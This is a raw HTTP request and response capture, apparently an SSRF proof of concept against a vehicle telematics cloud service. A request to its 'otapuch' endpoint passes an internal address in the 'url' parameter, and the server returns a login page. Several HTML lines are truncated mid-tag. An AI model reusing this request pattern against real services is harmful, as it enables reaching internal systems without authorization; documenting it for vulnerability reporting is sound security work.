 GET /cloud/vehicle/otapuch?url=http://10.211.55.2:8000&isHttp=false&isIntranet=false HTTP/1.1
Host: tsp.cartest.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Accept: */*
Referer: http://tsp.cartest.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=7BDCED40FA443171B976D3FC5E4BEEF4
Connection: close
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 1722
Date: Wed, 28 Dec 2022 09:58:25 GMT
Connection: close
<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <title>TSP 云服务</title> <link
rel="stylesheet" href="/css/index.css"> <link rel="icon" href="/images/favicon.ico"></head><body><canv
class="cavs" width="1575" height="1337"></canvas><div class="loginmain"> <div class="login-title">
<h2>TSP 云服务—让汽车连接世界</h2> <p style="color: red;font-size: 15px;"></p> </div> <form ac
method="post"> <div class="login-con"> <div class="login-user"> <div
class="icon"> <img src="/images/user_icon_copy.png" alt=""> </div>
<input type="text" name="username" placeholder="用户名" autocomplete="off" value=""> </div
<div class="login-pwd"> <div class="icon"> <img
src="/images/lock_icon_copy.png" alt=""> </div> <input type="password"
name="password" placeholder="密码" autocomplete="off" value=""> </div> <div
class="login-yan"> <div class="icon"> <img src="/images/key.png" alt=""
</div> <input type="text" name="captcha" placeholder="验证码" autocomplete="off"
value=""> <img src="/captcha" style="position: absolute;width: 80px;right: 10%;height: 35p
alt=""/> </div> <div class="login-btn"> <input type="submit" value="
</div> </div> </form></div></body></html><!--<script
src="/lib/jquery-3.4.1/jquery-3.4.1.min.js"></script>--><script src="/js/jquery-1.7.2.js"></script><!--<s